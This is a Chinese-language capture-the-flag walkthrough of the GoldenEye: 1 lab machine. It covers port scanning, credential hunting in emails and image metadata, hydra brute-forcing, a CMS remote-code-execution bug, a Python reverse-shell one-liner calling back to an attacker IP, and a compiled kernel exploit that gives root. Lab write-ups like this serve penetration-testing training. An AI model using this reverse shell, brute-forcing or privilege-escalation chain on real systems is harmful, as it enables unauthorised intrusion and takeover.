红队打靶练习:GOLDENEYE: 1
目录
信息收集
1、netdiscover
2、nmap
3、nikto
4、whatweb
5、dirsearch
WEB
web信息收集
hydra爆破
telnet登录
CMS
登录用户xenia
登录用户doak
登录admin
反弹shell
提权
系统信息收集
内核提权
信息收集
1、netdiscover
netdiscover -r 192.168.110.0/24
Currently scanning: Finished! | Screen View: Unique Hosts
4 Captured ARP Req/Rep packets, from 4 hosts. Total size: 240
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.110.1 00:50:56:c0:00:08 1 60 VMware, Inc.
192.168.110.2 00:50:56:ec:d1:ca 1 60 VMware, Inc.
192.168.110.141 00:50:56:35:c7:16 1 60 VMware, Inc.
192.168.110.254 00:50:56:eb:0a:02 1 60 VMware, Inc.
2、nmap
端口扫描
┌──(root㉿ru)-[~/kali]
└─# nmap -p- 192.168.110.141 --min-rate 10000 -oA port
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-21 10:22 CST
Nmap scan report for 192.168.110.141
Host is up (0.0018s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE
25/tcp open smtp
80/tcp open http
55006/tcp open unknown
55007/tcp open unknown
MAC Address: 00:50:56:35:C7:16 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 6.34 seconds
信息收集
┌──(root㉿ru)-[~/kali]
└─# nmap -sC -sV -O -A -p 25,80,55006,55007 192.168.110.141 --min-rat 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-21 10:23 CST
Nmap scan report for 192.168.110.141
Host is up (0.00046s latency).
PORT STATE SERVICE VERSION
25/tcp open smtp
| ssl-cert: Subject: commonName=ubuntu
| Not valid before: 2018-04-24T03:22:34
|_Not valid after: 2028-04-21T03:22:34
|_smtp-commands: ubuntu, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN
|_ssl-date: TLS randomness does not represent time
| fingerprint-strings:
| Hello:
| 220 ubuntu GoldentEye SMTP Electronic-Mail agent
| Syntax: EHLO hostname
| NULL:
|_ 220 ubuntu GoldentEye SMTP Electronic-Mail agent
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: GoldenEye Primary Admin Server
55006/tcp open ssl/unknown
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server
| Not valid before: 2018-04-24T03:23:52
|_Not valid after: 2028-04-23T03:23:52
55007/tcp open unknown
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port25-TCP:V=7.94SVN%I=7%D=1/21%Time=65AC8041%P=x86_64-pc-linux-gnu%r(N
SF:ULL,32,"220\x20ubuntu\x20GoldentEye\x20SMTP\x20Electronic-Mail\x20agent
SF:\r\n")%r(Hello,4D,"220\x20ubuntu\x20GoldentEye\x20SMTP\x20Electronic-Ma
SF:il\x20agent\r\n501\x20Syntax:\x20EHLO\x20hostname\r\n");
MAC Address: 00:50:56:35:C7:16 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 0.46 ms 192.168.110.141
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 196.51 seconds
3、nikto
┌──(root㉿ru)-[~/kali]
└─# nikto -h http://192.168.110.141
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.110.141
+ Target Hostname: 192.168.110.141
+ Target Port: 80
+ Start Time: 2024-01-21 10:24:18 (GMT8)
---------------------------------------------------------------------------
+ Server: Apache/2.4.7 (Ubuntu)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.4.7 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ /: Server may leak inodes via ETags, header found with file /, inode: fc, size: 56aba821be9ed, mtime: gzip. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418
+ OPTIONS: Allowed HTTP Methods: GET, HEAD, POST, OPTIONS .
+ /splashAdmin.php: Retrieved x-powered-by header: PHP/5.5.9-1ubuntu4.24.
+ /splashAdmin.php: Cobalt Qube 3 admin is running. This may have multiple security problems which could not be tested remotely. See: https://seclists.org/bugtraq/2002/Jul/262
+ /icons/README: Apache default file found. See: https://www.vntweb.co.uk/apache-restricting-access-to-iconsreadme/
+ 8102 requests: 0 error(s) and 8 item(s) reported on remote host
+ End Time: 2024-01-21 10:24:35 (GMT8) (17 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
4、whatweb
┌──(root㉿ru)-[~/kali]
└─# whatweb -v http://192.168.110.141/
WhatWeb report for http://192.168.110.141/
Status : 200 OK
Title : GoldenEye Primary Admin Server
IP : 192.168.110.141
Country : RESERVED, ZZ
Summary : Apache[2.4.7], HTTPServer[Ubuntu Linux][Apache/2.4.7 (Ubuntu)], Script
Detected Plugins:
[ Apache ]
The Apache HTTP Server Project is an effort to develop and
maintain an open-source HTTP server for modern operating
systems including UNIX and Windows NT. The goal of this
project is to provide a secure, efficient and extensible
server that provides HTTP services in sync with the current
HTTP standards.
Version : 2.4.7 (from HTTP Server Header)
Google Dorks: (3)
Website : http://httpd.apache.org/
[ HTTPServer ]
HTTP server header string. This plugin also attempts to
identify the operating system from the server header.
OS : Ubuntu Linux
String : Apache/2.4.7 (Ubuntu) (from server string)
[ Script ]
This plugin detects instances of script HTML elements and
returns the script language/type.
HTTP Headers:
HTTP/1.1 200 OK
Date: Sun, 21 Jan 2024 02:25:39 GMT
Server: Apache/2.4.7 (Ubuntu)
Last-Modified: Thu, 26 Apr 2018 06:29:22 GMT
ETag: "fc-56aba821be9ed-gzip"
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 195
Connection: close
Content-Type: text/html
5、dirsearch
┌──(root㉿ru)-[~/kali]
└─# dirsearch -u http://192.168.110.141 -e* -x 403
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, jsp, asp, aspx, do, action, cgi, html, htm, js, tar.gz | HTTP method: GET | Threads: 25 | Wordlist size: 14594
Output File: /root/kali/reports/http_192.168.110.141/_24-01-21_10-45-33.txt
Target: http://192.168.110.141/
[10:45:33] Starting:
Task Completed
啥也没有!
WEB
web信息收集
在源码中我们找到了一个js文件,在js文件中得到一串编码字符,是html编码!
这个就是密码
Boris:InvincibleHack3r
试了半天,小写用才能登录成功!

hydra爆破
我们对靶机的pop服务进行爆破
然后使用telnet登录。
telnet登录
里面一共有三封邮件。
1、鲍里斯,我是管理员。你可以在这里与同事和学生进行电子交流。我不会扫描电子邮件的安全风险,因为我信任你和这里的其他管理员。
2、鲍里斯,我可以破解你的密码!
3、Boris,
你与我们辛迪加的合作将获得巨大回报。附件是GoldenEye的最终访问代码。将它们放在此服务器根目录中的隐藏文件中,然后从此电子邮件中删除。这些acces代码只能有一组,我们需要保护它们以供最终执行。如果他们被找回并捕获,我们的计划将崩溃并付诸东流!
一旦Xenia进入训练场地并熟悉GoldenEye终端代码,我们将进入最后阶段。。。。
PS-保持安全,否则我们会受到威胁。
在查看邮件的时候发现其他用户名
natalya、alec
又是两封信。。。。
1、纳塔利娅,拜托你别再破坏鲍里斯的密码了。此外,您还是GNO的培训主管。一旦有学生被指定给你,我会给你发电子邮件。
此外,要小心可能的网络漏洞。我们有情报称,一个名叫Janus的犯罪集团正在追捕GoldenEye。
2、好的,Natalyn,我有一个新学生给你。由于这是一个新系统,如果你看到任何配置问题,请让我或boris知道,特别是它与安全有关。。。即使不是,也只是打着“安全”的幌子进入。。。它将使变更单升级,而不需要太多麻烦:)
好的,用户信誉是:
用户名:xenia
密码:RCP90ulez!
Boris验证了她是一个有效的承包商,所以只需创建帐户即可,好吗?
如果你在内部域名之外没有URL:severnaya-station.com/gnocertdir
**确保编辑您的主机文件,因为您通常在网络外远程工作。。。。
由于您是Linux用户,只需将此服务器IP指向/etc/hosts中的severnaya-station.com即可。
我们需要在 /etc/hosts 文件中加入域名即可!
并且我们得到用户名以及密码: xenia RCP90rulez!
CMS
登录用户xenia
又发现一个用户
作为我们GoldenEye培训的新承包商,我欢迎您。一旦您的帐户完成,您的仪表板上将显示更多课程。如果你有任何问题,请通过电子邮件给我发消息,不要在这里。
我的电子邮件用户名是。。。
doak
谢谢您,
干杯,
Doak博士“博士”
培训科学家-高级培训操作主管
GoldenEye运营中心部门
14级-NO2-id:998621-1334
校区4,57号楼,6区8楼,立方体1007
电话555-193-826
手机555-836-0944
办公室555-846-9811
个人555-826-9923
电子邮件:doak@
请在打印前回收,保持绿色,也为公司省钱!
“有一件事叫Good Grief。问问Charlie Brown就知道了”——某个人
“你投丢了100%的球,你没有投”-韦恩G。
登录用户doak
我们使用hydra爆破
用户名密码: dr_doak 4England!
发现文件!
007,
我能够通过clear txt在cr3ds中捕获此应用程序adm1n。
GoldenEye服务器中大多数网络应用程序中的文本都会被扫描,所以我无法在此处添加cr3dentials。
这里有一些有趣的东西:/dir007key/for-007.jpg
正如你所知,RCP-90比任何其他武器都要好得多,而杀人许可证是唯一的游戏方式。
提示又个jpg照片!
┌──(root㉿ru)-[~/kali]
└─# exiftool for-007.jpg
ExifTool Version Number : 12.67
File Name : for-007.jpg
Directory : .
File Size : 15 kB
File Modification Date/Time : 2018:04:25 08:40:02+08:00
File Access Date/Time : 2024:01:25 11:40:45+08:00
File Inode Change Date/Time : 2024:01:25 11:40:22+08:00
File Permissions : -rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
X Resolution : 300
Y Resolution : 300
Exif Byte Order : Big-endian (Motorola, MM)
Image Description : eFdpbnRlcjE5OTV4IQ==
Make : GoldenEye
Resolution Unit : inches
Software : linux
Artist : For James
Y Cb Cr Positioning : Centered
Exif Version : 0231
Components Configuration : Y, Cb, Cr, -
User Comment : For 007
Flashpix Version : 0100
Image Width : 313
Image Height : 212
Encoding Process : Baseline DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:4:4 (1 1)
Image Size : 313x212
Megapixels : 0.066
得到:eFdpbnRlcjE5OTV4IQ==
┌──(root㉿ru)-[~/kali]
└─# echo "eFdpbnRlcjE5OTV4IQ==" | base64 -d
xWinter1995x!
应该是密码! 不用说一定是admin的!
登录admin
反弹shell
这个版本是存在RCE漏洞的!(CVE-2013-3630)
使用python进行反弹shell
payload
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.110.128",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
只需要点击拼音检查,我们即可触发shell!
提权
系统信息收集
www-data@ubuntu:/home$ uname -a
uname -a
Linux ubuntu 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
www-data@ubuntu:/home$
www-data@ubuntu:/home$ lsb_release -a
lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 14.04.1 LTS
Release: 14.04
Codename: trusty
www-data@ubuntu:/home$
www-data@ubuntu:/home$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
www-data@ubuntu:/home$
www-data@ubuntu:/home$ ls -al /etc/passwd /etc/shadow
ls -al /etc/passwd /etc/shadow
-rw-r--r-- 1 root root 1426 Apr 28 2018 /etc/passwd
-rw-r----- 1 root shadow 1081 Apr 28 2018 /etc/shadow
www-data@ubuntu:/home$ cat /etc/passwd | grep "/home" | grep "nologin"
cat /etc/passwd | grep "/home" | grep "nologin"
boris:x:1000:1000:boris,,,:/home/boris:/usr/sbin/nologin
natalya:x:1002:1002:,,,:/home/natalya:/usr/sbin/nologin
doak:x:1001:1001:,,,:/home/doak:/usr/sbin/nologin

内核提权
我们发现机器存在内核提权漏洞!我们利用一下!
发现没有gcc , 我们使用cc!修改poc!
我们把这个gcc编译修改成cc编译!
www-data@ubuntu:/tmp$ cc 37292.c -o exp
cc 37292.c -o exp
37292.c:94:1: warning: control may reach end of non-void function [-Wreturn-type]
}
^
37292.c:106:12: warning: implicit declaration of function 'unshare' is invalid in C99 [-Wimplicit-function-declaration]
if(unshare(CLONE_NEWUSER) != 0)
^
37292.c:111:17: warning: implicit declaration of function 'clone' is invalid in C99 [-Wimplicit-function-declaration]
clone(child_exec, child_stack + (1024*1024), clone_flags, NULL);
^
37292.c:117:13: warning: implicit declaration of function 'waitpid' is invalid in C99 [-Wimplicit-function-declaration]
waitpid(pid, &status, 0);
^
37292.c:127:5: warning: implicit declaration of function 'wait' is invalid in C99 [-Wimplicit-function-declaration]
wait(NULL);
^
5 warnings generated.
www-data@ubuntu:/tmp$ ls -al
ls -al
total 48
drwxrwxrwt 5 root root 4096 Jan 24 22:50 .
drwxr-xr-x 22 root root 4096 Apr 24 2018 ..
drwxrwxrwt 2 root root 4096 Jan 25 2024 .ICE-unix
drwxrwxrwt 2 root root 4096 Jan 25 2024 .X11-unix
-rw-rw-rw- 1 www-data www-data 4968 Jan 24 22:49 37292.c
-rwxrwxrwx 1 www-data www-data 13773 Jan 24 22:50 exp
-rw------- 1 www-data www-data 4 Jan 24 22:22 tinyspellUTJFa9
drwx------ 2 root root 4096 Jan 25 2024 vmware-root
www-data@ubuntu:/tmp$ ./exp
./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)